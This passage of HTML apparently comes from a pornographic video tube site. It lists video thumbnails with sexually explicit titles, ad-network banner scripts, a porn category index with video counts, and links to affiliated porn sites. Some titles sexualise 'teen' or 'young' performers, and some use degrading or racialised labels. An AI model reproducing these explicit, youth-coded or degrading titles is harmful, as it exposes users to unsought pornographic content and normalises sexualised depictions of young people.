                        <a href="/en/video/2705852732488753134/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb956831fee" src="/thumbs/134/2705852732488753134_0.jpg" alt="Mature with Huge heavy hanging tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature with Huge heavy hanging tits</p>
                                <span><i class="la la-eye"></i> 498</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3197160113755321703/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2c5e982f266ef567" src="/thumbs/703/3197160113755321703_0.jpg" alt="2 Huge Tit MILFS Lick Each Other Out" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 2 Huge Tit MILFS Lick Each Other Out</p>
                                <span><i class="la la-eye"></i> 19</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4522999292330505107/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ec4ebe47ab3f393" src="/thumbs/107/4522999292330505107_0.jpg" alt="Thot in Texas - Perfect Body on Milf Fat ass big tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Thot in Texas - Perfect Body on Milf Fat ass big tits</p>
                                <span><i class="la la-eye"></i> 132</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734388741797/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c7c2a6a5" src="/thumbs/797/2705852734388741797_0.jpg" alt="Leathers big tits and blow jobs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:42</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Leathers big tits and blow jobs</p>
                                <span><i class="la la-eye"></i> 262</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732339212092/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94d994f3c" src="/thumbs/92/2705852732339212092_0.jpg" alt="Mature BBW with big tits sucks and fucks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature BBW with big tits sucks and fucks</p>
                                <span><i class="la la-eye"></i> 262</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734866686548/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e43f8254" src="/thumbs/548/2705852734866686548_0.jpg" alt="Kristina is a beautiful busty blonde BBW who loves to fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kristina is a beautiful busty blonde BBW who loves to fuck</p>
                                <span><i class="la la-eye"></i> 84</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856896128642397/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75178656d5d" src="/thumbs/397/1892856896128642397_0.jpg" alt="Plump Indian  with well-matured tits fondled" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plump Indian  with well-matured tits fondled</p>
                                <span><i class="la la-eye"></i> 533</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3287057581117101537/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2d9df97456bd55e1" src="/thumbs/537/3287057581117101537_0.jpg" alt="Lovely teen with small tits used by an older man with a fat dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lovely teen with small tits used by an older man with a fat dick</p>
                                <span><i class="la la-eye"></i> 281</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1867258556139688018/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="19e9d5c37e83d052" src="/thumbs/18/1867258556139688018_0.jpg" alt="Super hot bbw brunette loves cum all over her face and nice huge tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Super hot bbw brunette loves cum all over her face and nice huge tits</p>
                                <span><i class="la la-eye"></i> 141</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734468094863/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9cc7d7b8f" src="/thumbs/863/2705852734468094863_0.v1580313780" alt="Red Haired BBW Teen Samantha fucks he self hard. Pussy Tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Red Haired BBW Teen Samantha fucks he self hard. Pussy Tits</p>
                                <span><i class="la la-eye"></i> 75</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733058157320/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb978738b08" src="/thumbs/320/2705852733058157320_0.jpg" alt="Caught cheating with busty fat ass ebony plumper" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Caught cheating with busty fat ass ebony plumper</p>
                                <span><i class="la la-eye"></i> 426</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11616760952381680221/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a1370689b756aa5d" src="/thumbs/221/11616760952381680221_0.jpg" alt="BANGBROS - British Sophie Dee Shows Off Huge Tits and Huge Butt (btcp9974)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BANGBROS - British Sophie Dee Shows Off Huge Tits and Huge Butt (btcp9974)</p>
                                <span><i class="la la-eye"></i> 144</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732492416821/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb956bb0735" src="/thumbs/821/2705852732492416821_0.jpg" alt="Huge plump black tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge plump black tits</p>
                                <span><i class="la la-eye"></i> 437</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734771029943/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9de8be7b7" src="/thumbs/943/2705852734771029943_0.v1579198980" alt="Huge Tits and Ass BBW Latia Jaylene need Rough Fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge Tits and Ass BBW Latia Jaylene need Rough Fuck</p>
                                <span><i class="la la-eye"></i> 147</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734300362059/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c27e154b" src="/thumbs/59/2705852734300362059_0.jpg" alt="Young bdsm slave girl brunette in corset is spanked and caned in basement" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Young bdsm slave girl brunette in corset is spanked and caned in basement</p>
                                <span><i class="la la-eye"></i> 292</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894367232438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510f6871b6" src="/thumbs/438/1892856894367232438_0.jpg" alt="Massage leads to cock riding" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Massage leads to cock riding</p>
                                <span><i class="la la-eye"></i> 463</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5408327589602160343/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4b0e3d49c72e6ed7" src="/thumbs/343/5408327589602160343_0.jpg" alt="Love her big tits it must feel real good to titty fuck her as well" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Love her big tits it must feel real good to titty fuck her as well</p>
                                <span><i class="la la-eye"></i> 162</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11655697521151161988/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a1c15b24159db684" src="/thumbs/988/11655697521151161988_0.jpg" alt="Chubby woman gets her big tits all tied up BDSM" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby woman gets her big tits all tied up BDSM</p>
                                <span><i class="la la-eye"></i> 328</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894135599769/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751019a0299" src="/thumbs/769/1892856894135599769_0.jpg" alt="A hairy indian slut with a nice fat ass gets fucked and drinks a load" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> A hairy indian slut with a nice fat ass gets fucked and drinks a load</p>
                                <span><i class="la la-eye"></i> 332</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/96469000/Tits/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/84738056/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>334</span></li>
       
<li><a href="/en/category/84803592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>8983</span></li>
       
<li><a href="/en/category/84869128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>3243</span></li>
       
<li><a href="/en/category/85000200/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>1121</span></li>
       
<li><a href="/en/category/85065736/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1569</span></li>
       
<li><a href="/en/category/85131272/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>4223</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>27823</span></li>
       
<li><a href="/en/category/85393416/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>1143</span></li>
       
<li><a href="/en/category/85196808/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Babes</a><span><i class="la la-video"></i>2466</span></li>
       
<li><a href="/en/category/85655560/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>2116</span></li>
       
<li><a href="/en/category/85590024/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>6574</span></li>
       
<li><a href="/en/category/85786632/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Bisexuals</a><span><i class="la la-video"></i>191</span></li>
       
<li><a href="/en/category/85852168/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Blondes</a><span><i class="la la-video"></i>2650</span></li>
       
<li><a href="/en/category/85917704/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Blowjobs</a><span><i class="la la-video"></i>6843</span></li>
       
<li><a href="/en/category/86245384/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>2229</span></li>
       
<li><a href="/en/category/85983240/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>18</span></li>
       
<li><a href="/en/category/86048776/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>958</span></li>
       
<li><a href="/en/category/86114312/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Brunettes</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/87621640/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>84</span></li>
       
<li><a href="/en/category/84541448/Chubby/popular/1/" target="_self"><i class="la la-tag"></i> Chubby</a><span><i class="la la-video"></i>6706</span></li>
       
<li><a href="/en/category/86966280/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>893</span></li>
       
<li><a href="/en/category/87031816/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>1625</span></li>
       
<li><a href="/en/category/87097352/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>2701</span></li>
       
<li><a href="/en/category/87818248/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep Throat</a><span><i class="la la-video"></i>1126</span></li>
       
<li><a href="/en/category/87687176/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>1752</span></li>
       
<li><a href="/en/category/88014856/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>2939</span></li>
       
<li><a href="/en/category/88080392/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>212</span></li>
       
<li><a href="/en/category/88342536/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Ebony</a><span><i class="la la-video"></i>3110</span></li>
       
<li><a href="/en/category/88408072/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>90</span></li>
       
<li><a href="/en/category/88604680/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/en/category/84475912/Fat/popular/1/" target="_self"><i class="la la-tag"></i> Fat</a><span><i class="la la-video"></i>5574</span></li>
       
<li><a href="/en/category/88735752/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>564</span></li>
       
<li><a href="/en/category/88801288/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>1267</span></li>
       
<li><a href="/en/category/88932360/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>462</span></li>
       
<li><a href="/en/category/89128968/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/89653256/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>1063</span></li>
       
<li><a href="/en/category/89915400/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>1206</span></li>
       
<li><a href="/en/category/89980936/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>1039</span></li>
       
<li><a href="/en/category/90046472/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>290</span></li>
       
<li><a href="/en/category/90112008/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>60</span></li>
       
<li><a href="/en/category/90243080/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>1416</span></li>
       
<li><a href="/en/category/90308616/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>377</span></li>
       
<li><a href="/en/category/90439688/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>1578</span></li>
       
<li><a href="/en/category/90505224/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>1427</span></li>
       
<li><a href="/en/category/90570760/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>2930</span></li>
       
<li><a href="/en/category/90767368/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>1669</span></li>
       
<li><a href="/en/category/90898440/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>1374</span></li>
       
<li><a href="/en/category/90963976/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>2230</span></li>
       
<li><a href="/en/category/91226120/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>822</span></li>
       
<li><a href="/en/category/91357192/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/91619336/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>1862</span></li>
       
<li><a href="/en/category/91684872/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>1408</span></li>
       
<li><a href="/en/category/91750408/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Licking</a><span><i class="la la-video"></i>832</span></li>
       
<li><a href="/en/category/91815944/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>1460</span></li>
       
<li><a href="/en/category/92078088/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>609</span></li>
       
<li><a href="/en/category/92143624/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Masturbation</a><span><i class="la la-video"></i>2001</span></li>
       
<li><a href="/en/category/92209160/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>6074</span></li>
       
<li><a href="/en/category/92405768/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Milf</a><span><i class="la la-video"></i>6393</span></li>
       
<li><a href="/en/category/92012552/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>204</span></li>
       
<li><a href="/en/category/92798984/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>316</span></li>
       
<li><a href="/en/category/93061128/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>1436</span></li>
       
<li><a href="/en/category/92930056/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>348</span></li>
       
<li><a href="/en/category/92995592/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>763</span></li>
       
<li><a href="/en/category/93650952/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>1475</span></li>
       
<li><a href="/en/category/93126664/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>533</span></li>
       
<li><a href="/en/category/93323272/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>1651</span></li>
       
<li><a href="/en/category/84606984/Plumper/popular/1/" target="_self"><i class="la la-tag"></i> Plumper</a><span><i class="la la-video"></i>1775</span></li>
       
<li><a href="/en/category/93585416/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Pornstar</a><span><i class="la la-video"></i>753</span></li>
       
<li><a href="/en/category/93716488/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>862</span></li>
       
<li><a href="/en/category/93782024/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>695</span></li>
       
<li><a href="/en/category/93847560/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>3801</span></li>
       
<li><a href="/en/category/93978632/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Redheads</a><span><i class="la la-video"></i>1399</span></li>
       
<li><a href="/en/category/95944712/Shaving/popular/1/" target="_self"><i class="la la-tag"></i> Shaving</a><span><i class="la la-video"></i>26</span></li>
       
<li><a href="/en/category/95617032/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>534</span></li>
       
<li><a href="/en/category/94765064/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/en/category/94896136/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>326</span></li>
       
<li><a href="/en/category/95027208/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Squirting</a><span><i class="la la-video"></i>965</span></li>
       
<li><a href="/en/category/95485960/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>1036</span></li>
       
<li><a href="/en/category/95092744/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Strapon</a><span><i class="la la-video"></i>169</span></li>
       
<li><a href="/en/category/96206856/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>3639</span></li>
       
<li><a href="/en/category/96403464/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1555</span></li>
       
<li><a href="/en/category/96469000/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>2492</span></li>
       
<li><a href="/en/category/96534536/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>1098</span></li>
       
<li><a href="/en/category/96600072/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>48</span></li>
       
<li><a href="/en/category/96796680/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Ugly</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/96993288/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Vintage</a><span><i class="la la-video"></i>219</span></li>
       
<li><a href="/en/category/97058824/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>664</span></li>
       
<li><a href="/en/category/97124360/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>1666</span></li>
       
<li><a href="/en/category/97255432/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>1994</span></li>
       
<li><a href="/en/category/96927752/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>1095</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://fatwhiteass.net/" data-ct="767054016"><span><i class="la la-check-square"></i> FatWhiteAss.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwvideostube.net/" data-ct="4206267625"><span><i class="la la-check-square"></i> bbwvideostube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwasstube.net/" data-ct="144547636"><span><i class="la la-check-square"></i> bbwasstube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://cutechubbygirls.net/" data-ct="3861269623"><span><i class="la la-check-square"></i> CuteChubbyGirls</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwbooty.org/" data-ct="217699375"><span><i class="la la-check-square"></i> BBWBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://chubbyporntube.org/" data-ct="781190390"><span><i class="la la-check-square"></i> chubbyporntube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbypawg.com/" data-ct="789194180"><span><i class="la la-check-square"></i> chubby pawg</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasses.org" data-ct="1308038614"><span><i class="la la-check-square"></i> FatAsses.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbymomporn.com/" data-ct="1346042270"><span><i class="la la-check-square"></i> chubbymomporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyteenfuck.com/" data-ct="1444600424"><span><i class="la la-check-square"></i> chubbyteenfuck.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bigfatasses.org/" 